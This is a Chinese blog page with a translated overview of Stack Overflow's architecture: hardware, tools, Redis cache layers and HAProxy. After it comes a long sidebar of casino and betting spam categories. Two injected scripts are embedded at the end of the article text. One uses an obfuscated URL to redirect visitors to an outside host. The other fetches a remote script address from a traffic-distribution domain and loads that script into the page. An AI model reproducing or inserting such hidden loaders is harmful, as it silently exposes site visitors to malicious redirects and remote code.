<p>◆1个英特尔至强处理器E5640，2.66 GHz</p>
<p>◆32 GB内存</p>
<p>◆2个戴尔R610 VMWare ESXi域控制器：</p>
<p>◆1个英特尔至强处理器E5640，2.66 GHz</p>
<p>◆16 GB内存</p>
<p>◆2只Linux路由器</p>
<p>◆5只戴尔Power Connect交换机</p>
<p><strong>开发工具</strong></p>
<p>◆编程语言：C#</p>
<p>◆集成开发环境（IDE）：<a href="http://www.oschina.net/p/visualstudio">Visual Studio</a> 2010团队套件</p>
<p>◆框架：微软ASP.NET（版本4.0）</p>
<p>◆Web框架：ASP.NET MVC 3</p>
<p>◆视图引擎：Razor</p>
<p>◆浏览器框架：jQuery 1.4.2</p>
<p>◆数据访问层：LINQ to SQL，一些原始SQL</p>
<p>◆源码控制：<a href="http://www.oschina.net/p/mercurial">Mercurial</a>和Kiln</p>
<p>◆比较工具：<a href="http://www.oschina.net/p/beyond-compare">Beyond Compare 3</a></p>
<p><strong>使用的软件和技术</strong></p>
<p>◆Stack Overflow通过BizSpark，使用WISC堆栈</p>
<p>◆操作系统：<a href="http://os.51cto.com/windows2008/">Windows Server 2008 R2 x64</a></p>
<p>◆数据库：运行微软Windows Server 2008企业版x64的SQL Server 2008 R2</p>
<p>◆<a href="http://www.oschina.net/p/ubuntu">Ubuntu </a>Server</p>
<p>◆<a href="http://www.oschina.net/p/centos">CentOS</a></p>
<p>◆Web 服务器：<a href="http://www.oschina.net/p/iis">IIS</a> 7.0</p>
<p>◆HAProxy：用于负载均衡</p>
<p>◆Redis：用作分布式缓存层</p>
<p>◆<a href="http://www.oschina.net/p/cruisecontrol">CruiseControl</a>.NET：用于代码构建和自动化部署</p>
<p>◆<a href="http://www.oschina.net/p/lucene">Lucene</a>.NET：用于搜索</p>
<p>◆<a href="http://www.oschina.net/p/bacula">Bacula</a>：用于备份</p>
<p>◆Nagios：（n2rrd和drraw插件）用于监控</p>
<p>◆<a href="http://www.oschina.net/p/splunk">Splunk</a>：用于日志</p>
<p>◆SQL Monitor：Red Gate公司提供，用于SQL Server监控</p>
<p>◆<a href="http://www.oschina.net/p/bind">Bind</a>：用于DNS</p>
<p>◆Rovio：一个小巧的机器人（真正的机器人），让远程开发人员可以通过“虚拟方式”访问办公室。</p>
<p>◆Pingdom：外部监控和警报服务网站</p>
<p><strong>外部组件</strong></p>
<p>不是作为开发工具一部分而包括的代码：</p>
<p>◆<a href="http://www.oschina.net/p/recaptcha">reCAPTCHA</a></p>
<p>◆<a href="http://www.oschina.net/p/dotnetopenid">DotNetOpenId</a></p>
<p>◆<a href="http://www.oschina.net/p/wmd">WMD</a>——现在作为开源而开发。详见github网络图</p>
<p>◆<a href="http://www.oschina.net/p/google+code+prettify">Prettify</a></p>
<p>◆Google Analytics</p>
<p>◆Cruise Control .NET</p>
<p>◆HAProxy</p>
<p>◆<a href="http://www.oschina.net/p/cacti">Cacti</a></p>
<p>◆MarkdownSharp</p>
<p>◆<a href="http://www.oschina.net/p/flot">Flot</a></p>
<p>◆<a href="http://www.oschina.net/p/nginx">Nginx</a></p>
<p>◆Kiln</p>
<p>◆内容分发网络（CDN）：无，所有静态内容从sstatic.net来提供，这个快速的、无cookie的域用于将静态内容分发到Stack Exchange系列网站。</p>
<p><strong>开发人员和系统管理员</strong></p>
<p>◆14名开发人员</p>
<p>◆2名系统管理员</p>
<p><strong>内容</strong></p>
<p>◆许可证：Creative Commons Attribution-Share Alike 2.5 Generic</p>
<p>◆标准：OpenSearch，Atom</p>
<p>◆主机：PEAK Internet</p>
<p><strong>架构的更多信息和汲取的经验</strong></p>
<p>◆使用了Proxy，而不是使用Windows网络负载均衡（NLB），因为HAProxy成本低廉、易于使用，还是免费的；而且通过Hyper- V，很适合作为网络上的一个512M虚拟机“设备”。它还在服务器的前端工作，所以对服务器来说完全透明；而且作为不同的网络层，更容易排除故障，而不是 与你的所有窗口配置混杂在一起。</p>
<p>◆没有使用CDN，因为与捆绑在现有主机方案中的带宽相比，连亚马逊CDN这样“便宜的”CDN其费用都非常昂贵。按照亚马逊的CDN费率和Stack Overflow的带宽使用量，每月至少要付1000美元。</p>
<p>◆备份到磁盘上，便于快速恢复；备份到磁带上，便于历史归档。</p>
<p>◆SQL Server的全文搜索机制集成度非常差，问题多多，功能很弱，所以Stack Overflow改用了Lucene。</p>
<p>◆最受关注的是峰值HTTP请求数字，因为这正是他们需要确保能处理的方面。</p>
<p>◆所有属性如今都在同一个Stack Exchange平台上运行。那意味着Stack Overflow、Super User、Server Fault、Meta、WebApps和Meta Web Apps都在同一个软件上运行。</p>
<p>◆有一些独立的StackExchange站点，因为人们拥有不同的专业技能，这些技能并不适用于不同的主题站点。你也许是世界上最出色的大厨，但并不是说你就有能力修复服务器。</p>
<p>◆Stack Overflow尽量把一切都放到缓存中。</p>
<p>◆匿名用户访问的所有页面通过输出缓存（Output Caching）放到缓存中，随后提供给匿名用户。</p>
<p>◆每个站点有三种不同的缓存：本地缓存、站点缓存和全局缓存。</p>
<p>◆本地缓存：只能通过1对服务器/站点来访问。</p>
<p>◆为了限制网络延迟时间，Stack Overflow使用了本地“一级”缓存（基本上是HttpRuntime.Cache），缓存服务器上最近设定/读取的值。这样就可以把网络上的缓存查找开销减小至0字节。</p>
<p>◆缓存里面含有用户会话和等待的视图数更新等内容。</p>
<p>◆缓存完全驻留在内存中，没有网络或数据库访问。</p>
<p>◆站点缓存：可以由一个站点（任何服务器上）的任何实例来访问。</p>
<p>◆大部分缓存的值进入到这里，热点问题ID列表和用户验收率就是两个典例。</p>
<p>◆缓存驻留在Redis（位于不同的数据库，纯粹为了易于调试）。</p>
<p>◆Redis的速度很快，缓存查找中速度最慢的部分就是读取字节并写到网络上。</p>
<p>◆值被发送到Redis之前先进行压缩。Stack Overflow有许多处理器，大部分数据是字符串，所以得到的压缩比很高。</p>
<p>◆Redis机器上的处理器使用率为0%。</p>
<p>◆全局缓存：全局缓存被所有站点和服务器共享。</p>
<p>◆缓存内容包括收件箱、API使用限额和另外几项真正全局的内容。</p>
<p>◆缓存驻留在Redis中（位于数据库0，同样为了易于调试）。</p>
<p>◆缓存中的大部分项目在超时（通常是几分钟）后过期，从来不被明确删除。需要宣布某个特定的缓存项目无效时，他们使用Redis消息传递机制，向“一级”缓存发布删除通知。</p>
<p>◆知名软件工程师、Fog Creek Software公司首席执行官Joel Spolsky不是微软的忠诚分子，他并不为Stack Overflow做出技术决策，认为微软的许可证是个舍入误差。</p>
<p>◆Stack Overflow为自己的输入/输出系统选择了英特尔X25固态硬盘组成的RAID 10阵列。这个RAID阵列消除了可靠性方面的任何问题；与FusionIO相比，固态硬盘的性能确实很好，而价格又便宜得多。</p>
<p>◆微软许可证的总标价约为24.2万美元。由于Stack Overflow使用<a href="http://developer.51cto.com/art/200811/97082.htm">Bizspark</a>，所以没在支付总标价，但他们能付的最多也就这么多。</p>
<p>◆英特尔网卡取代了博通网卡和主生产服务器。这解决了他们之前面临的问题：连接中断、数据包丢失和地址解析协议（ARP）表损坏。<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>		<ul>
	<li class="cat-item cat-item-576"><a href="http://www.guoyanbin.com/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.guoyanbin.com/category/net/" >.NET</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://www.guoyanbin.com/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://www.guoyanbin.com/category/18/" >18</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://www.guoyanbin.com/category/1win-kirish-org/" >1win-kirish.org</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.guoyanbin.com/category/1x-bet-downloa/" >1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://www.guoyanbin.com/category/1xbet-india-online-in3/" >1xbet-india-online.in3</a>
</li>
	<li class="cat-item cat-item-842"><a href="http://www.guoyanbin.com/category/1xbet-royxatdan-otish-com/" >1xbet-royxatdan-otish.com</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://www.guoyanbin.com/category/1xbet1/" >1xbet1</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://www.guoyanbin.com/category/1xbet2/" >1xbet2</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.guoyanbin.com/category/1xbet3/" >1xbet3</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://www.guoyanbin.com/category/1xbet32/" >1xbet32</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.guoyanbin.com/category/1xbet4/" >1xbet4</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.guoyanbin.com/category/1xbet51/" >1xbet51</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.guoyanbin.com/category/1xbet52/" >1xbet52</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://www.guoyanbin.com/category/1xbet61/" >1xbet61</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://www.guoyanbin.com/category/1xbet62/" >1xbet62</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://www.guoyanbin.com/category/1xbet82/" >1xbet82</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://www.guoyanbin.com/category/1xbetapkindia-net/" >1xbetapkindia.net</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://www.guoyanbin.com/category/1xbetcameroun-win/" >1xbetcameroun.win</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://www.guoyanbin.com/category/1xbetcotedivoire-com/" >1xbetcotedivoire.com</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://www.guoyanbin.com/category/1xbetpakistan-win/" >1xbetpakistan.win</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://www.guoyanbin.com/category/1xslots-casino-argentina/" >1xSlots Casino Argentina</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://www.guoyanbin.com/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://www.guoyanbin.com/category/20betschweiz-ch/" >20betschweiz.ch</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://www.guoyanbin.com/category/22betde-de/" >22betde.de</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://www.guoyanbin.com/category/22betschweiz-com/" >22betschweiz.com</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://www.guoyanbin.com/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://www.guoyanbin.com/category/4/" >4</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://www.guoyanbin.com/category/5/" >5</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://www.guoyanbin.com/category/579/" >579</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://www.guoyanbin.com/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://www.guoyanbin.com/category/6340/" >6340</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://www.guoyanbin.com/category/751/" >751</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://www.guoyanbin.com/category/a16z-generative-ai-2/" >a16z generative ai</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://www.guoyanbin.com/category/a16z-generative-ai-1-2/" >a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.guoyanbin.com/category/abukingcasinoportugal-com/" >abukingcasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://www.guoyanbin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://www.guoyanbin.com/category/adonnasbakery-net/" >adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://www.guoyanbin.com/category/ai-news/" >Ai News</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://www.guoyanbin.com/category/alexander-casino-us/" >alexander-casino.us</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://www.guoyanbin.com/category/amonbetuk-uk/" >amonbetuk.uk</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://www.guoyanbin.com/category/sonyplaystationvita-ru/ancorallz-500-2/" >ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-918"><a href="http://www.guoyanbin.com/category/winxschool-ru/ancorallznl-1500/" >ancorallZNL 1500</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://www.guoyanbin.com/category/android-the-world-most-popular-mobile-operating-2/" >Android The World Most Popular Mobile Operating System</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.guoyanbin.com/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.guoyanbin.com/category/answers/" title="answers">answers</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.guoyanbin.com/category/apache/" >Apache</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://www.guoyanbin.com/category/aquaservice-alicante-es/" >aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://www.guoyanbin.com/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://www.guoyanbin.com/category/avia-masters-game-co-uk/" >avia-masters-game.co.uk</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://www.guoyanbin.com/category/aviamasters-games-net/" >aviamasters-games.net</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.guoyanbin.com/category/aviatorgame-org-uk/" >aviatorgame.org.uk</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://www.guoyanbin.com/category/ayrena-es/" >ayrena.es</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://www.guoyanbin.com/category/ballonixgame-win/" >ballonixgame.win</a>
</li>
	<li class="cat-item cat-item-900"><a href="http://www.guoyanbin.com/category/mbdou-18-41-ru/bancorallz-50/" >bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://www.guoyanbin.com/category/bdmbet-deutschland-net/" >bdmbet-deutschland.net</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://www.guoyanbin.com/category/bdmbetcasinopolska-com/" >bdmbetcasinopolska.com</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://www.guoyanbin.com/category/best-online-gambling-platforms/" >Best Online Gambling Platforms</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://www.guoyanbin.com/category/best-rated-casino/" >Best rated casino</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://www.guoyanbin.com/category/beste-zahlungsarten-de/" >beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://www.guoyanbin.com/category/bet7k-entrar-com-br/" >bet7k-entrar.com.br</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.guoyanbin.com/category/betonred-australia-net/" >betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://www.guoyanbin.com/category/betonred-cz-org/" >betonred-cz.org</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.guoyanbin.com/category/betonreddeutschland-com/" >betonreddeutschland.com</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://www.guoyanbin.com/category/betonredespana-net/" >betonredespana.net</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://www.guoyanbin.com/category/betonredfrance-com/" >betonredfrance.com</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://www.guoyanbin.com/category/betonredhungary-com/" >betonredhungary.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://www.guoyanbin.com/category/betonreditaly-net/" >betonreditaly.net</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://www.guoyanbin.com/category/betonredpl-win/" >betonredpl.win</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://www.guoyanbin.com/category/betonredportugal-net/" >betonredportugal.net</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://www.guoyanbin.com/category/betting/" title="betting">betting</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://www.guoyanbin.com/category/bfnr/" >bfnr</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://www.guoyanbin.com/category/bigbassbonanza-cc/" >bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.guoyanbin.com/category/bigbasssplash-cc/" >bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://www.guoyanbin.com/category/bigbasssplash-com-es/" >bigbasssplash.com.es</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.guoyanbin.com/category/bigdata/" >BigData</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://www.guoyanbin.com/category/bildungsinstitut-reittherapie-de/" >bildungsinstitut-reittherapie.de</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://www.guoyanbin.com/category/billionairespinespana-com/" >billionairespinespana.com</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://www.guoyanbin.com/category/bits4motorbikes/" >bits4motorbikes</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://www.guoyanbin.com/category/bizzo-at/" >bizzo.at</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.guoyanbin.com/category/blog/" >Blog</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://www.guoyanbin.com/category/book/" >BOOK</a>
</li>
	<li class="cat-item cat-item-736"><a href="http://www.guoyanbin.com/category/bookhippo-uk/" >bookhippo.uk</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://www.guoyanbin.com/category/bookkeeping-2/" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://www.guoyanbin.com/category/boomerang-casino-com-de/" >boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://www.guoyanbin.com/category/braidelectrical-co-uk/" >braidelectrical.co.uk</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://www.guoyanbin.com/category/bridgestl-org/" >bridgestl.org</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://www.guoyanbin.com/category/buy-semaglutide/" >Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.guoyanbin.com/category/c/" >C#</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.guoyanbin.com/category/ca/" >CA</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://www.guoyanbin.com/category/cadencemag/" >cadencemag</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://www.guoyanbin.com/category/candy-spinz-casino-com-de/" >candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://www.guoyanbin.com/category/car/" title="car">car</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://www.guoyanbin.com/category/carlosserrano-org/" >carlosserrano.org</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://www.guoyanbin.com/category/casadonramon-com-mx/" >casadonramon.com.mx</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://www.guoyanbin.com/category/cashorcrash-org/" >cashorcrash.org</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://www.guoyanbin.com/category/casino/" title="casino">casino</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://www.guoyanbin.com/category/casino-games/" >Casino games</a>
</li>
	<li class="cat-item cat-item-851"><a href="http://www.guoyanbin.com/category/casino101/" >casino101</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://www.guoyanbin.com/category/casino102/" >casino102</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://www.guoyanbin.com/category/casino103/" >casino103</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://www.guoyanbin.com/category/casino2/" >Casino2</a>
</li>
	<li class="cat-item cat-item-831"><a href="http://www.guoyanbin.com/category/casino201/" >casino201</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://www.guoyanbin.com/category/casino202/" >casino202</a>
</li>
	<li class="cat-item cat-item-841"><a href="http://www.guoyanbin.com/category/casino203/" >casino203</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://www.guoyanbin.com/category/casino241/" >casino241</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://www.guoyanbin.com/category/casino242/" >casino242</a>
</li>
	<li class="cat-item cat-item-855"><a href="http://www.guoyanbin.com/category/casino25/" >casino25</a>
</li>
	<li class="cat-item cat-item-817"><a href="http://www.guoyanbin.com/category/casinoinfinity-us/" >casinoinfinity.us</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://www.guoyanbin.com/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://www.guoyanbin.com/category/cbet-casino-ar-com/" >cbet-casino-ar.com</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://www.guoyanbin.com/category/cccituango-co-14000/" >cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://www.guoyanbin.com/category/ch/" >CH</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://www.guoyanbin.com/category/chat-bot-names-4-2/" >chat bot names 4</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.guoyanbin.com/category/checklist/" >CheckList</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://www.guoyanbin.com/category/chicken-road-de-org/" >chicken-road-de.org</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.guoyanbin.com/category/chicken-road-game-org-uk/" >chicken-road-game.org.uk</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://www.guoyanbin.com/category/chicken-road-it-org/" >chicken-road-it.org</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://www.guoyanbin.com/category/chicken-road-online-net/" >chicken-road-online.net</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://www.guoyanbin.com/category/chicken-road2-co-uk/" >chicken-road2.co.uk</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://www.guoyanbin.com/category/chicken-road2-us/" >chicken-road2.us</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://www.guoyanbin.com/category/chickencross-es-com/" >chickencross-es.com</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://www.guoyanbin.com/category/chickengamegambling-org-uk/" >chickengamegambling.org.uk</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://www.guoyanbin.com/category/chickenroadespana-com/" >chickenroadespana.com</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://www.guoyanbin.com/category/chickenroadgame-cc/" >chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://www.guoyanbin.com/category/cib/" >CIB</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://www.guoyanbin.com/category/ciispecialabilityjobs-in/" >ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://www.guoyanbin.com/category/clovermagic-net/" >clovermagic.net</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://www.guoyanbin.com/category/clovermagic-us/" >clovermagic.us</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://www.guoyanbin.com/category/clovermagiccasino-us/" >clovermagiccasino.us</a>
</li>
	<li class="cat-item cat-item-821"><a href="http://www.guoyanbin.com/category/comedychristmas-ch/" >comedychristmas.ch</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.guoyanbin.com/category/core/" >Core</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://www.guoyanbin.com/category/crashxgame-net/" >crashxgame.net</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://www.guoyanbin.com/category/cresuscasinofrance-net/" >cresuscasinofrance.net</a>
</li>
	<li class="cat-item cat-item-868"><a href="http://www.guoyanbin.com/category/crownplaycasino-au-net/" >crownplaycasino-au.net</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://www.guoyanbin.com/category/cryptocurrency-exchange/" >Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.guoyanbin.com/category/diy/" >DIY</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.guoyanbin.com/category/docker/" >Docker</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.guoyanbin.com/category/ebook/" >EBook</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://www.guoyanbin.com/category/ec/" >EC</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://www.guoyanbin.com/category/ecomenergia-cl/" >ecomenergia.cl</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://www.guoyanbin.com/category/elagentecine-cl/" >elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://www.guoyanbin.com/category/elearning/" >eLearning</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://www.guoyanbin.com/category/emmeessentials-co/" >emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-732"><a href="http://www.guoyanbin.com/category/encefa-com/" >encefa.com</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.guoyanbin.com/category/esltreebank-org/" >esltreebank.org</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://www.guoyanbin.com/category/extradition/" >extradition</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://www.guoyanbin.com/category/eyeofhorus-cc/" >eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://www.guoyanbin.com/category/fair-play-casino/" >Fair play casino</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://www.guoyanbin.com/category/fairspin-casino/" >Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://www.guoyanbin.com/category/fanarbeit-ch/" >fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://www.guoyanbin.com/category/financecurrencytrading/" title="Finance, Currency Trading">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://www.guoyanbin.com/category/fintech/" >FinTech</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://www.guoyanbin.com/category/fitness-pro-aktiv-de/" >fitness-pro-aktiv.de</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://www.guoyanbin.com/category/forex-trading/" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://www.guoyanbin.com/category/funkyaardvark-co-uk/" >funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://www.guoyanbin.com/category/gambling/" >Gambling</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.guoyanbin.com/category/gambling-games/" >Gambling games</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://www.guoyanbin.com/category/gameaviatorofficial-com/" >gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://www.guoyanbin.com/category/games/" >Games</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://www.guoyanbin.com/category/gate-of-olympus-gr/" >gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://www.guoyanbin.com/category/gatesofolympusslot-cc/" >gatesofolympusslot.cc</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://www.guoyanbin.com/category/giochi/" >giochi</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://www.guoyanbin.com/category/giochi1/" >giochi1</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.guoyanbin.com/category/git/" >Git</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.guoyanbin.com/category/go/" >Go</a>
</li>
	<li class="cat-item cat-item-946"><a href="http://www.guoyanbin.com/category/gokspel/" >gokspel</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://www.guoyanbin.com/category/goldblitzextreme-com/" >goldblitzextreme.com</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://www.guoyanbin.com/category/gopbeavercounty-org/" >gopbeavercounty.org</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://www.guoyanbin.com/category/gullybet/" >Gullybet</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.guoyanbin.com/category/gullybetofficial-com/" >gullybetofficial.com</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://www.guoyanbin.com/category/hkresources-org/" >hkresources.org</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.guoyanbin.com/category/house/" >House</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://www.guoyanbin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://www.guoyanbin.com/category/httpstecnatox-catmejores-casinos-online/" >httpstecnatox.catmejores-casinos-online</a>
</li>
	<li class="cat-item cat-item-686"><a href="http://www.guoyanbin.com/category/hudsunmedia-com/" >hudsunmedia.com</a>
</li>
